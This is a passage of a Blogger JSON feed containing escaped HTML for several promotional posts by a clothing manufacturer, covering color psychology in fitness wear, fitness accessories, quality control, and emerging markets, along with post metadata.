\u0026quot;Cambria\u0026quot;,serif;\"\u003ETherefore,\nincorporating these colors in fitness clothing designs could help athletes\nachieve higher energy levels, focus, and relaxation, ultimately improving\nperformance.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EConclusion:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-bidi-font-family: Mangal; mso-bidi-font-size: 10.0pt; mso-bidi-language: HI; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin;\"\u003EIn conclusion, fitness clothing designers are continually pushing the\nboundaries of what's possible through innovative fabric choices, cutting-edge\ntechnology, and colorful designs that evoke the mood and emotions of athletic\nwearers. By understanding how color psychology impacts the consumer's emotional\nresponse to the design, \u003Ca href=\"https:\/\/www.fitnessclothingmanufacturer.com\/private-label\/\" target=\"_blank\"\u003Eprivate label clothing manufacturers\u003C\/a\u003E can elevate their brand\namid intense competition and improve athlete performance. With Alanic, you can\nget high-quality fitness clothing that meets all your aesthetic and functional\nrequirements. Stay ahead of your competition with the right hues for your\nfitness clothing. Get connected with Alanic and experience the difference that\ncolor psychology can make.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/8062929312876203630\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/the-role-of-color-psychology-in -fitness-clothing-design-how-hues-impact-workout-performance.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/8062929312876203630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/8062929312876203630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/the-role-of-color-psychology-in -fitness-clothing-design-how-hues-impact-workout-performance.html","title":"The Role of Color Psychology in Fitness Clothing Design: How Hues Impact Workout Performance"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaZq0o8gDkignjROa6XpTtXbtS1GTgoItCUsPd34MiyBmeJQJsNk27h9im5m1-jf5BHaC6jf7h0Z8VIB7RLyPZOVUOmrZu1kwPbI6TTrowALcMC65yMC8iRdTZqEWHzPaeikR8Fe3oYWL27DVytwFdW9D55Id4bUABFy5zQbbtAaLboyWhVGQYOdRS\/s72-c\/the-role-of-color-psychology-in%20-fitness-clothing-design-how-hues-impact-workout-performance.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-2180652387470558665"},"published":{"$t":"2023-06-14T01:38:00.002-07:00"},"updated":{"$t":"2023-07-03T11:47:13.201-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fitness clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fitness Clothing Manufacturers"}],"title":{"type":"text","$t":"The Growing Market for Fitness Clothing Accessories: Headbands, Socks, and More"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: Cambria, serif;\"\u003EThe\nfitness industry is one of the fastest-growing industries globally, with people\nbecoming more conscious of their health and wellness. With the rise of fitness\nenthusiasts, a growing demand arises for \u003C\/span\u003E\u003Cb style=\"color: #0e101a; font-family: Cambria, serif;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/fitness\/\" title=\"Wholesale Fitness Clothing\"\u003Efitness clothing\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"color: #0e101a; font-family: Cambria, serif;\"\u003E accessories\nlike headbands, socks, and more. These accessories enhance the workout\nexperience, providing both functionality and style.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDV0RkzY9Og4GAsPMM4K1-Zsh5swO6rSxhp-U3Pi6z0EslnF4GkuUBm19KPQvf-VuIAn-z9jQiPwOLaeSMlsBLZLqhnj8oXP6LQVee2D83_4ZgXcjaY7NGRqlM8h--UzC0bnFeSJa8swgCWe3-_XMMhFDg0sTTFAwm3ENY1WrIMbZBcpESM2uPS2jv\/s600\/the-growing-market-for-fitness-clothing-accessories-headbands-socks-and-more.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDV0RkzY9Og4GAsPMM4K1-Zsh5swO6rSxhp-U3Pi6z0EslnF4GkuUBm19KPQvf-VuIAn-z9jQiPwOLaeSMlsBLZLqhnj8oXP6LQVee2D83_4ZgXcjaY7NGRqlM8h--UzC0bnFeSJa8swgCWe3-_XMMhFDg0sTTFAwm3ENY1WrIMbZBcpESM2uPS2jv\/s16000\/the-growing-market-for-fitness-clothing-accessories-headbands-socks-and-more.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #0e101a; font-family: Cambria, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EThe\nfitness clothing accessory market has attracted many entrepreneurs, including\nclothing manufacturers. In this blog post, we will delve into the growing\nmarket for fitness clothing accessories, focusing on headbands, socks, and\nmore.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EHeadbands:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: Cambria, serif;\"\u003EHeadbands\nhave become a staple in the fitness community. They offer practicality by\nkeeping hair away from the face during workouts, preventing distractions. Additionally,\nthey add a stylish touch to any outfit. Headbands come in various sizes,\nshapes, and materials, making them a diverse accessory option. They are also\ncustomizable, making them more appealing to customers.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EClothing\nmanufacturers have recognized the potential of headbands as a profit-boosting\naccessory and have ventured into their production. If you are looking to add\nheadbands to your product line, it is essential to understand the different\ntypes available and their target customers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003ESocks:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: Cambria, serif;\"\u003ESocks\nare another fitness clothing accessory that has gained popularity in the\nfitness community. They have evolved from boring white socks to trendy designs\nthat complement various workout outfits. Many types of fitness socks, including\nrunning, compression, and yoga socks, cater to different workout needs. The\nsock market is an excellent opportunity for clothing manufacturers to tap into.\nYou can increase your business's revenue by providing customers with quality,\nstylish, and functional socks.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003ECompression\nSleeves:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: Cambria, serif;\"\u003ECompression\nsleeves are primarily used in the fitness community to enhance performance,\nprevent injuries, and aid recovery. They come in various sizes, shapes, and\nmaterials to fit different body parts like the legs, arms, and torso.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EClothing\nmanufacturers can take advantage of the growing market for compression sleeves\nand produce quality, functional, and stylish sleeves that cater to different\nworkout needs. Emphasizing the sleeves' benefits to customers can increase\nproduct sales, leading to business growth.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EGloves:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: Cambria, serif;\"\u003EFitness\ngloves are another accessory that has gained popularity in the fitness\ncommunity. They help protect hands during weightlifting and enhance grip,\nallowing for more efficient workouts. There are various types of gloves,\nincluding cycling, running, and weightlifting, each designed to serve specific\ngym needs.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/\" target=\"_blank\"\u003EClothing manufacturers\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\ncan tap into the gloves market and produce high-quality gloves with enhanced\nfunctionality and style to boost customer satisfaction and loyalty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EConclusion:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: Cambria, serif; font-size: 11pt; text-align: justify;\"\u003EIn conclusion, the fitness clothing accessories market is a lucrative\nopportunity for manufacturers looking to increase revenue. Headbands, socks,\ncompression sleeves, and gloves are some of the accessories that have gained popularity\nin the fitness community, providing both style and functionality. By focusing\non the accessories' functionality, quality, and style, clothing manufacturers\ncan tap into the growing market, providing customers with high-quality products\nthat cater to different workout needs. As a business owner, it's crucial to\nunderstand the different accessories available and the target customer to\nmaximize profits. Connect with Alanic, the #1 \u003Ca href=\"https:\/\/www.alanicglobal.com\/\" target=\"_blank\"\u003EClothing Manufacturer\u003C\/a\u003E for Fitness\nClothing Manufacturing, and bring your fitness accessory business idea to life.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/2180652387470558665\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/the-growing-market-for-fitness-clothing-accessories-headbands-socks-and-more.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2180652387470558665"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2180652387470558665"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/the-growing-market-for-fitness-clothing-accessories-headbands-socks-and-more.html","title":"The Growing Market for Fitness Clothing Accessories: Headbands, Socks, and More"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDV0RkzY9Og4GAsPMM4K1-Zsh5swO6rSxhp-U3Pi6z0EslnF4GkuUBm19KPQvf-VuIAn-z9jQiPwOLaeSMlsBLZLqhnj8oXP6LQVee2D83_4ZgXcjaY7NGRqlM8h--UzC0bnFeSJa8swgCWe3-_XMMhFDg0sTTFAwm3ENY1WrIMbZBcpESM2uPS2jv\/s72-c\/the-growing-market-for-fitness-clothing-accessories-headbands-socks-and-more.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"United States"},"georss$point":{"$t":"37.09024 -95.712891"},"georss$box":{"$t":"8.780006163821156 -130.869141 65.400473836178847 -60.556641"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-1243507213763152647"},"published":{"$t":"2023-06-13T06:57:00.004-07:00"},"updated":{"$t":"2023-07-03T11:45:27.365-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturer USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers in usa"}],"title":{"type":"text","$t":"The Saliency of Quality Control and Assurance in Clothing Manufacturing"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EFor \u003C\/span\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/\" title=\"Manufacturer Wholesale Clothing USA\"\u003E\u003Cb style=\"color: #0e101a;\"\u003Eclothing manufacturers\u003C\/b\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\n\u003C\/span\u003E\u003Cb style=\"color: #0e101a;\"\u003Ein USA\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"color: #0e101a;\"\u003E, quality control plays a vital role in ensuring customer\nsatisfaction and maintaining brand reputation. Quality control refers to the measures\nand processes put in place to ensure that products meet specific standards of\nquality before being released for sale. This process aims to identify and\ncorrect errors during production, ensuring that the final product aligns with\ncustomer expectations.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFIBIIs5INQd9F559Fjl0d4NcQ-BKEPgXV7pXN3eyV0uq-KiV_sURWsfY2uhlCIWddsyXkGk_qBden5NhXkqjQQzZp4U7lLDa6JRrbm3ne9CO3s1kD08T9R-cO5EnWIja0abJtq3ESZwDX62em_ozeh8TSJJlnYQ5JaJEXq4P1YRoB-jviOxfkE3U8\/s600\/the-saliency-of-quality-control-and-assurance-in-clothing-manufacturing.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFIBIIs5INQd9F559Fjl0d4NcQ-BKEPgXV7pXN3eyV0uq-KiV_sURWsfY2uhlCIWddsyXkGk_qBden5NhXkqjQQzZp4U7lLDa6JRrbm3ne9CO3s1kD08T9R-cO5EnWIja0abJtq3ESZwDX62em_ozeh8TSJJlnYQ5JaJEXq4P1YRoB-jviOxfkE3U8\/s16000\/the-saliency-of-quality-control-and-assurance-in-clothing-manufacturing.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EThe blog post will explore\nthe importance of quality control in clothing manufacturing, discuss key\nmeasures and techniques, address challenges and common issues in maintaining\nquality standards, and provide tips and best practices for clothing manufacturers\nto ensure product quality.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a;\"\u003ESignificance of\nQuality Control in the clothing manufacturing process\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EQuality control is essential\nin clothing manufacturing as it helps manufacturers identify defects and ensure\nthat products are safe for consumer use. It also ensures that products meet\nspecific quality standards and align with customer expectations. In addition,\nquality control helps reduce wastage and improve manufacturing processes,\nultimately resulting in cost savings for manufacturers.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a;\"\u003EKey Quality Control\nMeasures and Techniques\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/\"\u003EClothing manufacturers\u003C\/a\u003E can\nuse several quality control measures and techniques to ensure that products\nmeet specific quality standards. These include visual inspections, Sample\nInspection Tables (SIT), random sampling, and product testing. Visual\ninspections involve checking finished products for defects, such as holes,\ntears, or loose threads. SIT involves checking the finished products against a\nset of standard criteria to ensure consistency in quality. Random sampling\ninvolves selecting products from a batch and checking them for defects. Product\ntesting involves subjecting finished products to a series of tests to ensure\nthey meet specific quality standards.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a;\"\u003EAddressing Challenges\nand Common Issues in Maintaining Quality Standards\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EMaintaining quality standards\nis challenging. One of the most regular challenges is to ensure employees\ncomply with quality control measures and understand the importance of\nmaintaining quality standards.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EAnother challenge is the cost\nof quality control measures and techniques, which can often be high for\nmanufacturers. To overcome these challenges, manufacturers can invest in\nemployee training and development, explore cost-effective quality control\nmeasures, and implement a quality control system integrated into the production\nprocess.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a;\"\u003ETips and Best\nPractices for Clothing Manufacturers to Ensure Product Quality\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003ETo ensure product quality,\nclothing manufacturers can implement several best practices, such as conducting\nregular quality audits, creating standard operating procedures (SOPs) for\nquality control, using automation technology, and engaging with customers to\nunderstand their requirements and expectations.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EConducting regular quality\naudits helps manufacturers identify and correct quality issues before they\nbecome more significant problems. SOPs for quality control provide guidelines\nfor employees to follow, thereby ensuring consistency in quality. Automation\ntechnology can help manufacturers to reduce the cost of quality control measures\nand improve the accuracy of inspections.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a;\"\u003EThe Conclusion\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EIn conclusion, quality\ncontrol and assurance are critical factors in \u003Ca href=\"https:\/\/www.alanicglobal.com\/\" title=\"Wholesale Clothing Vendors\"\u003Eclothing manufacturing\u003C\/a\u003E. The\ndesign of quality control measures and techniques ensures that products meet\nspecific quality standards and align with customer expectations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: times;\"\u003EManufacturers must address challenges in maintaining quality standards by\ninvesting in employee training and development, exploring cost-effective\nquality control measures, and implementing a quality control system that\nintegrates into the production process. By following tips and best practices,\nclothing manufacturers can ensure product quality and maintain customer\nsatisfaction, increasing sales and a more substantial brand reputation.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/1243507213763152647\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/the-saliency-of-quality-control-and-assurance-in-clothing-manufacturing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1243507213763152647"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1243507213763152647"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/the-saliency-of-quality-control-and-assurance-in-clothing-manufacturing.html","title":"The Saliency of Quality Control and Assurance in Clothing Manufacturing"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFIBIIs5INQd9F559Fjl0d4NcQ-BKEPgXV7pXN3eyV0uq-KiV_sURWsfY2uhlCIWddsyXkGk_qBden5NhXkqjQQzZp4U7lLDa6JRrbm3ne9CO3s1kD08T9R-cO5EnWIja0abJtq3ESZwDX62em_ozeh8TSJJlnYQ5JaJEXq4P1YRoB-jviOxfkE3U8\/s72-c\/the-saliency-of-quality-control-and-assurance-in-clothing-manufacturing.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"United States"},"georss$point":{"$t":"37.09024 -95.712891"},"georss$box":{"$t":"8.780006163821156 -130.869141 65.400473836178847 -60.556641"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-3648194871612482162"},"published":{"$t":"2023-06-12T06:28:00.005-07:00"},"updated":{"$t":"2023-07-03T11:37:25.626-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturing"}],"title":{"type":"text","$t":"Exploring Emerging Markets: A New Frontier for Clothing Manufacturing"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: 